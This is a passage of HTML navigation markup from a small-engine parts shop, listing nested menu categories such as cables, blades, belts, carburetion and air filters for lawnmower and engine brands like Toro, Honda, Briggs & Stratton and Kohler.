                                  href="https://www.auxpetitsmoteurs.com/en/263_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-293">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/293_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-436">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/436_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-508">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/508_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-204">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/204_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_87264" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_87264">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-236">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/236_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-244">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/244_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-251">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/251_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-258">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/258_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-264">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/264_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-267">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/267_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-294">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/294_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-437">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/437_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-509">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/509_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-205">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/205_lawn-boy" data-depth="3"
                                              >
              Lawn Boy
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_5978" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_5978">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-237">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/237_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-245">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/245_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-252">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/252_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-259">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/259_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-415">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/415_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-422">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/422_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-445">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/445_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-446">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/446_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-447">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/447_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-448">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/448_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-449">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/449_wheel-adjustment-lever" data-depth="4"
                                              >
              Wheel adjustment lever
                                
              </a>
                          </li>
                    <li class="category" id="category-451">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/451_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-452">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/452_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-206">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/206_mtd" data-depth="3"
                                              >
              Mtd
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_69999" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_69999">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-238">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/238_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-246">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/246_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-253">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/253_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-260">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/260_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-268">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/268_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-356">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/356_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-373">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/373_engine-parts-" data-depth="4"
                                              >
              Engine (parts)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_40515" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_40515">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-607">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/607_filtre-a-air" data-depth="5"
                                              >
              Filtre à air
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-374">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/374_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-377">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/377_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-207">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/207_toro" data-depth="3"
                                              >
              Toro
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_80454" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_80454">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-239">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/239_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-247">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/247_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-254">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/254_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-261">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/261_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-265">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/265_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-269">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/269_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-273">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/273_wheel-stand" data-depth="4"
                                              >
              Wheel support
                                
              </a>
                          </li>
                    <li class="category" id="category-295">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/295_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-297">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/297_wheel-adjustment-lever" data-depth="4"
                                              >
              Wheel adjustment lever
                                
              </a>
                          </li>
                    <li class="category" id="category-409">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/409_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-412">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/412_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-414">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/414_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-423">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/423_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-208">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/208_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_6103" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_6103">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-240">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/240_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-248">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/248_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-255">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/255_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-682">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/682_courroie" data-depth="4"
                                              >
              Courroie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-288">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/288_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_11994" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_11994">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-289">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/289_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-371">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/371_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-644">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/644_support-de-lame" data-depth="4"
                                              >
              Support de lame
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-570">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/570_ego" data-depth="3"
                                              >
              EGO
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-172">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/172_engine" data-depth="2"
                                              >
              Engine
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_86363" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_86363">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-226">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/226_briggs-stratton" data-depth="3"
                                              >
              Briggs &amp; Stratton
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_50736" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_50736">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-426">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/426_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-427">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/427_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-428">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/428_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-429">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/429_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-430">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/430_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-431">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/431_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-432">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/432_gaskets-and-oil-seals" data-depth="4"
                                              >
              Oil seals and seals
                                
              </a>
                          </li>
                    <li class="category" id="category-433">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/433_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-434">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/434_rod-al-oil" data-depth="4"
                                              >
              Oil rod
                                
              </a>
                          </li>
                    <li class="category" id="category-435">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/435_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-575">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/575_bouchon-a-essence" data-depth="4"
                                              >
              Bouchon à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-656">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/656_ressort-de-gouverneur" data-depth="4"
                                              >
              Ressort de gouverneur
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-227">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/227_tecumseh" data-depth="3"
                                              >
              Tecumseh
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_43551" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_43551">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-393">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/393_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-394">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/394_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-395">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/395_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-396">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/396_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-397">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/397_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-398">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/398_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-400">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/400_gaskets-and-oil-seals" data-depth="4"
                                              >
              Oil seals and seals
                                
              </a>
                          </li>
                    <li class="category" id="category-401">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/401_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-402">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/402_peerless-transmission" data-depth="4"
                                              >
              Peerless transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-403">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/403_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-228">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/228_lct-ariens-husqvarna-" data-depth="3"
                                              >
              LCT (Ariens, Husqvarna)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_64321" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_64321">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-388">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/388_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-389">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/389_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-390">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/390_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-391">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/391_gaskets-and-oil-seals" data-depth="4"
                                              >
              Oil seals and seals
                                
              </a>
                          </li>
                    <li class="category" id="category-392">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/392_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-404">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/404_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-405">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/405_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-609">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/609_reservoir-a-essence" data-depth="4"
                                              >
              Réservoir à essence
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-229">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/229_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_52021" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_52021">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-522">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/522_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-523">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/523_Exaust" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-524">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/524_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-528">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/528_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-687">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/687_réservoir-a-essence" data-depth="4"
                                              >
              Réservoir a essence
                                
              </a>
                          </li>
                    <li class="category" id="category-703">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/703_carburetor" data-depth="4"
                                              >
              Carburetor
                                
              </a>
                          </li>
                    <li class="category" id="category-704">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/704_gaskets" data-depth="4"
                                              >
              Gaskets
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-230">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/230_kohler" data-depth="3"
                                              >
              Kohler
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_47609" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_47609">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-442">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/442_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-443">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/443_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-444">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/444_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-637">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/637_joints-et-joints-d-huile" data-depth="4"
                                              >
              Joints et joints d&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-665">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/665_filtre-à-essence" data-depth="4"
                                              >
              Filtre à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-666">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/666_filtre-à-l-huile" data-depth="4"
                                              >
              Filtre à l&#039;huile
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-231">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/231_kawasaki" data-depth="3"
                                              >
              Kawasaki
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_12630" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_12630">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-515">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/515_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-516">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/516_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-517">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/517_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-636">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/636_electrical-parts-and-components" data-depth="4"
                                              >
              Electrical parts and components
                                
              </a>
                          </li>
                    <li class="category" id="category-688">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/688_réservoir-à-essence-bouchon-" data-depth="4"
                                              >
              Réservoir à essence ( Bouchon )
                                
              </a>
                          </li>
                    <li class="category" id="category-689">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/689_pièces-externe-moteur" data-depth="4"
                                              >
              Pièces externe moteur
                                
              </a>
                          </li>
                    <li class="category" id="category-690">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/690_carburation-accessories" data-depth="4"
                                              >
              Carburation accessories
                                
              </a>
                          </li>
                    <li class="category" id="category-691">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/691_joints-moteur-joints-d-huile" data-depth="4"
                                              >
              Joints moteur  &amp; joints d&#039;huile
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-232">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/232_tohatsu" data-depth="3"
                                              >
              Tohatsu
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_34218" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_34218">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-529">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/529_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-530">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/530_water-pump" data-depth="4"
                                              >
              Water pump
                                
              </a>
                          </li>
                    <li class="category" id="category-531">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/531_various" data-depth="4"
                                              >
